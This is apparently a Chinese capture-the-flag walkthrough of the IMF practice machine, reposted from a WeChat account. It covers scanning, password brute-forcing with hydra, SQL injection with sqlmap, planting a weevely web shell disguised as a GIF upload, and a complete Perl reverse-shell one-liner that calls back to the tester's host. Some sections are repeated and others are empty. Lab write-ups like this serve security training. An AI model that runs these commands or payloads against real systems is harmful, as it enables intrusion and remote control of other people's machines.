IMF爆肝7小时,绿野仙踪寻找6大flag,层层递进、sqlmap、bp、weevely、nc、cve-2021-4034齐装上阵

一、信息收集 2025.3.16 AM 13:28

1、主机发现

arp-scan -l nmap -sS 192.168.66.0/24

2、指纹扫描

nmap --script=vuln -p 21,22,80 192.168.66.181

扫描端口历史漏洞

nmap -sS -sV 192.168.66.181

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

这里只扫描出了80端口,端口越少我这心越慌啊,线索有点少 我们先扫描一下目录吧

3、目录扫描

dirsearch -u http://192.168.66.181/ -e * -i 200 dirb http://192.168.66.181 nikto -h 192.168.66.181 -p 80 gobuster dir -u http://192.168.66.181/backup_wordpress/-t30 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -s 80

4、访问80端口

这里给了一点信息,但是有点模糊,像是用什么指令



这里给了几个邮箱,可能是某些账户 貌似是有些什么软件,可能会提权,也有一种可能就是我们上传某些命令打开靶机的端口

貌似是有些什么软件,可能会提权,也有一种可能就是我们上传某些命令打开靶机的端口

这里不知道是不是给了一个小彩蛋

allthefiles flag2{aW1mYWRtaW5pc3RyYXRvcg==} imfadministrator 这里解码之后是这两个东西 http://192.168.66.181/imfadministrator/

这里解码之后是这两个东西 http://192.168.66.181/imfadministrator/

访问了这个路径是一个登录页面,我们爆破一下 hydra -l rmichaels -P /usr/share/wordlists/rockyou.txt 192.168.66.181 http-post-form "/imfadministrator/:user=^USER^&pass=^PASS^:error" 这里无论是什么密码都失败了,看了wp,这里这能使用bp来抓包处理

5、寻找flag3,bp

第三个flag flag3{Y29udGludWVUT2Ntcw==} continueTOcms

使用sqlmap跑一下,正常来说oscp靶场不允许使用bp和sqlmap,但这个靶场有点特殊,我们尝试注入一下

5、寻找flag4,sqlmap

不得不说,sqlmap确实香,一键爆破

sqlmap -u "http://192.168.66.181/imfadministrator/cms.php?pagename=home" --cookie "PHPSESSID=cvjavn85t6cm3pldfr1nbpp9s1" --dbs --batch

sqlmap -u "http://192.168.66.181/imfadministrator/cms.php?pagename=home" --cookie "PHPSESSID=cvjavn85t6cm3pldfr1nbpp9s1" --D admin --tables --batch

sqlmap -u "http://192.168.66.181/imfadministrator/cms.php?pagename=home" --cookie "PHPSESSID=cvjavn85t6cm3pldfr1nbpp9s1" -D admin --tables --batch

6、寻找flag5

7、隧道建立nc

weevely generate hack test.php

然后我们创建一个gif图片就可以,是这种文件类型的,然后我们再把上面两段代码放到抓到的包里面就可以了 这里我们就可以访问到了 f0a5152d5b9b.gif

这里我们就可以访问到了 f0a5152d5b9b.gif

GIF89a

访问这个url即可 URL:http://192.168.66.181/imfadministrator/uploads/822fb3998d69.gif?a=ls

这里花了几个小时终于建立了shell,首先尝试python的pty模块

这里花了几个小时终于建立了shell,首先尝试python的pty模块

python -c 'import pty;pty.spawn("/bin/bash")'

这次不行,换种方式

perl -e 'use Socket;$i="192.168.66.129";$p=6677;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

这里我们再弹一个shell

8、提权

终于终于最后一步了 lsb_release -a

原文始发于微信公众号(泷羽Sec-朝阳):IMF爆肝7小时绿野仙踪寻找6大flag,层层递进、sqlmap、bp、weevely、nc、cve-2021-4034齐装上阵

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论